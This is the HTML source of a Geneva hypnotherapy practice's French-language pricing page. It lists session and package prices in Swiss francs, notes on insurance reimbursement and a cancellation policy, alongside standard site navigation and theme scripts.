<li class="et_pb_menu_page_id-27397269 menu-item menu-item-type-post_type menu-item-object-page menu-item-27397271"><a href="https://www.hypnoses.ch/faq/">FAQ</a></li>
</ul>
</li>
<li class="divimegapro-27396766 hidedesktop et_pb_menu_page_id-71 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a>Prestations</a>
<ul class="sub-menu">
<li class="et_pb_menu_page_id-43 menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.hypnoses.ch/hypnose-regressive-quantique-geneve/">Hypnose régressive quantique</a></li>
<li class="et_pb_menu_page_id-45 menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.hypnoses.ch/hypnose-traumatisme-enfance-geneve/">Hypnose et traumatisme</a></li>
<li class="et_pb_menu_page_id-47 menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.hypnoses.ch/hypnose-stress-et-anxiete-geneve/">Hypnose stress et anxiété</a></li>
<li class="et_pb_menu_page_id-373 menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.hypnoses.ch/hypnose-et-deuil/">Hypnose et deuil</a></li>
<li class="et_pb_menu_page_id-51 menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.hypnoses.ch/hypnotiseur-sommeil-insomnie-hypnose-geneve/">Insomnie et hypnose</a></li>
<li class="et_pb_menu_page_id-53 menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.hypnoses.ch/hypnose-phobie-geneve/">Hypnose et phobie</a></li>
<li class="et_pb_menu_page_id-55 menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.hypnoses.ch/hypnose-et-douleur-chronique/">Hypnose et douleur chronique</a></li>
<li class="et_pb_menu_page_id-57 menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.hypnoses.ch/hypnose-enfant-geneve/">Hypnose et enfant</a></li>
<li class="et_pb_menu_page_id-365 menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.hypnoses.ch/hypnose-arret-tabac-fumer-geneve/">Arrêt tabac</a></li>
<li class="et_pb_menu_page_id-906 menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://www.hypnoses.ch/sexologue-geneve-sexotherapie/">Sexothérapie</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-27397272 menu-item menu-item-type-post_type menu-item-object-page menu-item-27397274"><a href="https://www.hypnoses.ch/seances-en-ligne/">Séances en ligne</a></li>
<li class="et_pb_menu_page_id-790 menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.hypnoses.ch/blog-hypnose/">Blog</a></li>
<li class="et_pb_menu_page_id-63 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-63 current_page_item menu-item-70"><a href="https://www.hypnoses.ch/tarifs-hypnotherapie-geneve/" aria-current="page">Tarifs</a></li>
<li class="et_pb_menu_page_id-580 menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.hypnoses.ch/temoignages-hypnotherapeute-geneve/">Témoignages</a></li>
<li class="et_pb_menu_page_id-65 menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.hypnoses.ch/contact-hypnotherapeute-geneve/">Contact</a></li>
</ul></nav>
</div>
<div class="et_mobile_nav_menu">
<div class="mobile_nav closed">
<span class="mobile_menu_bar"></span>
</div>
</div>
</div>
</div>
</div>
</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper  et_pb_module ">
<a class="et_pb_button et_pb_button_0_tb_header et_pb_bg_layout_light" href="https://www.hypnoses.ch/contact-hypnotherapeute-geneve/">Rendez-vous</a>
</div>
</div>
</div>
</div>		</div>
</header>
<div id="et-main-area">
<div id="main-content">
<article id="post-63" class="post-63 page type-page status-publish hentry">
<div class="entry-content">
<div class="et-l et-l--post">
<div class="et_builder_inner_content et_pb_gutters3">
<div class="et_pb_section et_pb_section_1 et_section_regular" >
<div class="et_pb_row et_pb_row_1">
<div class="et_pb_column et_pb_column_1_2 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h5>Hypnose à Genève par Sylvie Gillioz-Hottelier</h5></div>
</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h1>Tarifs et remboursement des séances d’hypnothérapie à Genève</h1></div>
</div><div class="et_pb_module dipi_breadcrumbs dipi_breadcrumbs_0">
<div class="et_pb_module_inner">
<div class="dipi-breadcrumbs dipi-bc-left">
<ul >
<li  class="dipi-breadcrumb-item dipi-breadcrumb-home">
<a  href="https://www.hypnoses.ch/">
<span  content="Home">
<span class="et-pb-icon dipi-home-icon"></span>                                    Accueil                                </span>
</a>
<meta itemprop="position" content="1"/>                    </li>
<li class="dipi-breadcrumb-separator">
<span class="et-pb-icon dipi-separator-icon">$</span>
</li>                            
<li  class="dipi-breadcrumb-item dipi-breadcrumb-current">
<span >
Tarifs                </span>
<meta itemprop="position" content="2"/>            </li>
</ul>
</div>
</div>
</div>
</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module dipi_image_mask dipi_image_mask_0 et_animated">
<div class="et_pb_module_inner">
<div class="dipi-image-mask--mask">
<svg width="100%" height="100%"  style="overflow:visible" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000" aria-labelledby="alt-text-696cb06e1656c" role="img">
<title id="alt-text-696cb06e1656c"></title>
<style></style>
<g>
<g style="transform-origin: center; transform: rotate(0deg) scale(1.18 , 0.99)" fill="url(#GRAD_1)">
<path class="st1" d="M402.8,857c-113.4-4.9-193.5-25.4-249.2-55.3c67.7,105.5,210.3,293,474.7,38.8 C561.9,854.3,486.6,860.6,402.8,857z"/>
<path class="st1" d="M607.7,189.2c70.4,39.8,185.2,87.1,269.7,153.1c-1.6-86.3-30.7-157-77.7-202.1 C727.4,70.8,621.2,83.4,518,117.1C540,140.3,566.8,166.1,607.7,189.2z"/>
<path class="st1" d="M67.2,450.1c12.2-37.6,52.5-131.3,109.2-219c-50.1,3-87.6,1.6-119.9,37.4c-54.9,61-44.4,172-14.4,277.2 C48.4,509.7,58.6,476.5,67.2,450.1z"/></g>
<g>
<defs>
<mask id="SHAPE_1-696cb06e1655d" fill="#fff">
<g style="transform-origin: center; transform: rotate(0deg) scale(1.18 , 0.99)"> 
<path class="st0" d="M985,535c-11.2,161-212.8,338-582.2,322C-48.1,837.4,27.9,571.5,67.2,450.1c25.7-79.5,177.4-409.7,343-403.4 c79.6,3,90.4,82,197.5,142.5C732.8,259.9,997.6,354.2,985,535z"/>
</g>
</mask>
</defs>
<g style="mask:url(#SHAPE_1-696cb06e1655d)">
<image 
style="overflow:visible" 
width=200%  
href=https://www.hypnoses.ch/wp-content/uploads/2020/05/hypnoses-tarifs-hypnose.jpg
transform="matrix(1 0 0 1 -673 41)"
preserveAspectRatio="none"> 
</image>
</g>
</g>
</g>
</svg>
</div>
</div>
</div>
</div>
</div>
</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
<div class="et_pb_with_border et_pb_row et_pb_row_2 et_pb_equal_columns et_pb_gutters2">
<div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_blurb et_pb_blurb_14  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p>60 à 75 min</p></div>
</div>
</div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Séance d’hypnothérapie à Genève</p></div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>CHF 150. –</h4></div>
</div>
</div>
</div><div class="et_pb_with_border et_pb_row et_pb_row_3 et_pb_equal_columns et_pb_gutters2">
<div class="et_pb_column et_pb_column_1_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_blurb et_pb_blurb_15  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p>45-60 min</p></div>
</div>
</div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Séance d’hypnothérapie médicale</p></div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>CHF 120. –</h4></div>
</div>
</div>
</div><div class="et_pb_with_border et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2">
<div class="et_pb_column et_pb_column_1_3 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_blurb et_pb_blurb_16  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p>60-75 min</p></div>
</div>
</div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Forfait de 8 séances (possibilité de payer en deux fois)</p></div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>CHF 1080. –</h4></div>
</div>
</div>
</div><div class="et_pb_with_border et_pb_row et_pb_row_5 et_pb_equal_columns et_pb_gutters2">
<div class="et_pb_column et_pb_column_1_3 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_blurb et_pb_blurb_17  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p>45-60 min</p></div>
</div>
</div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Séance d’hypnose pour les enfants</p></div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>CHF 120. –</h4></div>
</div>
</div>
</div><div class="et_pb_with_border et_pb_row et_pb_row_6 et_pb_equal_columns et_pb_gutters2">
<div class="et_pb_column et_pb_column_1_3 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_blurb et_pb_blurb_18  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p>45-60 min</p></div>
</div>
</div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Arrêt Tabac forfait de 6 séances d’hypnothérapie (suivi sur 6 mois)</p></div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>CHF 600. –</h4></div>
</div>
</div>
</div><div class="et_pb_with_border et_pb_row et_pb_row_7 et_pb_equal_columns et_pb_gutters2">
<div class="et_pb_column et_pb_column_1_3 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_blurb et_pb_blurb_19  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p>60 à 75 min</p></div>
</div>
</div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Forfait Sleeptalk 3 séances + 4 appels téléphoniques de 20 min et suivi du dossier (non remboursable par les caisses maladie)</p></div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>CHF 450. –</h4></div>
</div>
</div>
</div><div class="et_pb_with_border et_pb_row et_pb_row_8 et_pb_equal_columns et_pb_gutters2">
<div class="et_pb_column et_pb_column_1_3 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_blurb et_pb_blurb_20  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p>1/2 journée 5h &#8211; 5h 30</p></div>
</div>
</div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Hypnose régressive quantique Méthode Dolores Cannon QHHT (Quantum Healing Hypnosis)</p></div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h4>CHF 450. –</h4></div>
</div>
</div>
</div><div class="et_pb_row et_pb_row_9">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p><em>Possibilité de faire les séances en Audio-Visuel avec Face Time, Skype, WhatsApp pour l’hypnose thérapeutique et médicale uniquement</em><strong><em></em></strong></p></div>
</div>
</div>
</div>
</div><div class="et_pb_section et_pb_section_3 et_section_regular" >
<div class="et_pb_row et_pb_row_10">
<div class="et_pb_column et_pb_column_1_2 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h2>Remboursement hypnose</h2>
<p>Remboursement des caisses maladie complémentaires affiliées à l’ASCA selon les cas. Il est de la responsabilité du patient de se renseigner au préalable des modalités de remboursement auprès de sa caisse maladie.</p>
<p>Les honoraires sont à régler en fin de la séance d’<strong>hypnothérapie à Genève</strong> .</p>
<p>Toute séance non décommandée 48 h à l’avance est due.</p></div>
</div>
</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
</div>
</div><div class="et_pb_row et_pb_row_11">
<div class="et_pb_column et_pb_column_1_3 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_image et_pb_image_0">
<a href="http://www.asca.ch/" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="531" height="95" src="https://www.hypnoses.ch/wp-content/uploads/2020/05/hypnoses-tarif-images.jpg" alt="" title="images" srcset="https://www.hypnoses.ch/wp-content/uploads/2020/05/hypnoses-tarif-images.jpg 531w, https://www.hypnoses.ch/wp-content/uploads/2020/05/hypnoses-tarif-images-480x86.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 531px, 100vw" class="wp-image-452" /></span></a>
</div>
</div>
</div>
</div>		</div>
</div>
</div>
</article>
</div>
	<footer class="et-l et-l--footer">
<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters1">
<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h2>Contact hypnose à Genève</h2></div>
</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>Sylvie Gillioz-Hottelier<br />Le Grain de vie, François Gisel<br />Chemin Sur-Rang 9<br />1234 Vessy<br />Suisse</p>
<p>T.<a href="tel:T.+41794780852">+41 79 478 08 52</a></p></div>
</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner">Suivez-nous </div>
</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_dark">
<li
class='et_pb_with_border et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
href='https://www.facebook.com/hypnoses.ch'
class='icon et_pb_with_border'
title='Suivez sur Facebook'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Suivre</span></a></li><li
class='et_pb_with_border et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
href='https://www.instagram.com/hypnoses.ch/'
class='icon et_pb_with_border'
title='Suivez sur Instagram'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Suivre</span></a></li>
</ul>
</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>MENU</p></div>
</div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
<div class="et_pb_text_inner"><ul>
<li><a href="https://www.hypnoses.ch/hypnotherapeute-geneve/">Qui suis-je</a></li>
<li><a href="https://www.hypnoses.ch/cabinet-hypnotherapie-geneve/">Cabinet</a></li>
<li><a href="https://www.hypnoses.ch/tarifs-hypnotherapie-geneve/">Tarifs</a></li>
<li><a href="https://www.hypnoses.ch/temoignages-hypnotherapeute-geneve/">Témoignages</a></li>
<li><a href="https://www.hypnoses.ch/blog-hypnose/">Blog</a></li>
<li><a href="https://www.hypnoses.ch/contact-hypnotherapeute-geneve/">Contact</a></li>
</ul></div>
</div>
</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>NOS PRESTATIONS</p></div>
</div><div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
<div class="et_pb_text_inner"><ul>
<li><a href="https://www.hypnoses.ch/hypnotiseur-sommeil-insomnie-hypnose-geneve/">Insomnie et hypnose</a></li>
<li><a href="https://www.hypnoses.ch/hypnose-phobie-geneve/">Hypnose et phobie</a></li>
<li><a href="https://www.hypnoses.ch/hypnose-et-douleur-chronique/">Hypnose et douleur chronique</a></li>
<li><a href="https://www.hypnoses.ch/hypnose-enfant-geneve/">Hypnose et enfant</a></li>
<li><a href="https://www.hypnoses.ch/hypnose-arret-tabac-fumer-geneve/">Arrêt tabac</a></li>
<li><a href="https://www.hypnoses.ch/sexologue-geneve-sexotherapie/">Sexothérapie</a></li>
</ul></div>
</div>
</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
</div><div class="et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
<div class="et_pb_text_inner"><ul>
<li><a href="https://www.hypnoses.ch/hypnose-regressive-quantique-geneve/">Hypnose régressive quantique</a></li>
<li><a href="https://www.hypnoses.ch/hypnose-traumatisme-enfance-geneve/">Hypnose et traumatisme</a></li>
<li><a href="https://www.hypnoses.ch/hypnose-stress-et-anxiete-geneve/">Hypnose stress et anxiété</a></li>
<li><a href="https://www.hypnoses.ch/hypnose-et-deuil/">Hypnose et deuil</a></li>
</ul></div>
</div>
</div>
</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_equal_columns et_pb_gutters2">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_divider et_pb_divider_0_tb_footer et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
</div>
</div><div class="et_pb_row et_pb_row_2_tb_footer et_pb_equal_columns et_pb_gutters2 et_pb_row--with-menu">
<div class="et_pb_column et_pb_column_2_3 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_9_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
<div class="et_pb_text_inner"><p>Copyright 2025 © Hypnoses &#8211; Hypnose Genève &#8211; Tous droits réservés &#8211; Création par <a href="https://www.internetdiffusion.com" target="_blank" rel="noopener">Internet Diffusion</a></p></div>
</div>
</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
<div class="et_pb_menu_inner_container clearfix">
<div class="et_pb_menu__wrap">
<div class="et_pb_menu__menu">
<nav class="et-menu-nav"><ul id="menu-menu-footer" class="et-menu nav"><li id="menu-item-483" class="et_pb_menu_page_id-16 menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="https://www.hypnoses.ch/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-586" class="et_pb_menu_page_id-492 menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.hypnoses.ch/plan-du-site/">Plan du site</a></li>
</ul></nav>
</div>
<div class="et_mobile_nav_menu">
<div class="mobile_nav closed">
<span class="mobile_menu_bar"></span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>		</div>
</footer>
</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="dipi-popup-maker-container"></div>	<script type="text/javascript">
var ajaxurl = "https://www.hypnoses.ch/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">
var et_animation_data = [{"class":"dipi_image_mask_0","style":"zoom","repeat":"once","duration":"1000ms","delay":"100ms","intensity":"50%","starting_opacity":"100%","speed_curve":"ease"}];
</script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/plugins/divi-pixel/vendor/js/modernizr.custom.js?ver=1.0.0" id="dipi-popup-maker-modernizr-js"></script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/plugins/divi-pixel/dist/public/js/popup_effect.min.js?ver=1.0.0" id="dipi-popup-maker-popup-effect-js"></script>
<script type="text/javascript" id="donot-sell-form-js-extra">
/* <![CDATA[ */
var localized_donot_sell_form = {"admin_donot_sell_ajax_url":"https://www.hypnoses.ch/wp-admin/admin-ajax.php"};
//# sourceURL=donot-sell-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/plugins/gdpr-framework/assets/js/gdpr-donotsell.js?ver=2.2.0" id="donot-sell-form-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.hypnoses.ch/wp-admin/admin-ajax.php","images_uri":"https://www.hypnoses.ch/wp-content/themes/Divi/images","builder_images_uri":"https://www.hypnoses.ch/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"53a7e06c1f","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"4ced0bbf56","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"63","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://www.hypnoses.ch/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/plugins/divi-pixel/vendor/js/magnific-popup.min.js?ver=2.45.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/plugins/divi-pixel/vendor/js/easypiechart.js?ver=2.45.0" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/plugins/divi-pixel/scripts/frontend-bundle.min.js?ver=1.0.0" id="divi-pixel-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/plugins/divi-mega-pro/assets/js/main.js?ver=1.9.8.9" id="DiviMegaPro-main-js"></script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/plugins/divi-mega-pro/assets/js/main.helper.js?ver=1.9.8.9" id="DiviMegaPro-main-helper-js"></script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.hypnoses.ch/wp-content/plugins/divi-pixel/vendor/js/jquery.exitintent.min.js?ver=1.0.0" id="exit-intent-js"></script>
